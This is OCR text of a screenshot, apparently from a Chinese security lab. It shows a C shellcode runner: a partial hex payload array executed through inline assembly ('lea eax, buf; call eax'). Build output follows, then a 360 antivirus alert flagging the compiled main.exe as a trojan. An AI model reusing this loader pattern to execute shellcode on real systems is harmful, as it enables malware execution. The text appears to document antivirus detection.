 58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
"\xf4\x44\x54\x76\x59\x34\x8e\x6a\x2d\x11\x51\xb8\x50\x8b\x2a"
"\x39\xff\x19\xdf\xd8\xcc\xd7";
int main(int argc, char const* argv[])
{
//内联汇编
__asm
{
lea eax, buf;
call eax;
}
}
100 %
未找到相关问题
输出
显示输出来源(S): 生成
1>------ 已启动全部重新生成: 项目: main, 配置
1>main.c
1>正在生成代码
1>Previous IPDB not found, fall back to full
1>All 1 functions were compiled because no us
1>已完成代码的生成
1>main.vcxproj -> D:\ActivePart\Code\C\main\Release\main.exe
========== 全部重新生成: 成功 1 个，失败 0 个，跳过 0 个 ==========
360安全卫士12
NEW
登录过期
我的电脑
木马
扫
一键处理
发现 1 个危
处理方式
HEUR/QVM
D:\ActivePart
建议隔离
详情
类型:
木马-HEUR/QVM10.2.9657.Malware.Gen
描述:
木马是一种伪装成正常文件的恶意软件，会盗取您的帐号、密码等隐私资
料。
扫描引擎:
云特征引擎
文件路径:
D:\ActivePart\Code\C\main\Release\main.exe
文件大小:
9.5K (9,728 字节)
文件指纹（MD5）:
414ba64b09d9c0c56ec825fa249a57cd
处理建议:
隔离文件
复制到剪切板
打开文件路径
信任此项
立即处理
发现误报？请联系360软件检测中心为您去除。
管理
Release
文件
主页
共享
查看
应用程序工具
:) › ActivePart › Code ›
名称
main.tlog
main.Build.CppClean.log
main.exe
main.iobj
main.ipdb
main.log
main.obj
main.pdb
main.vcxproj.FileListAbso
vc142.pdb
雷石安全实验室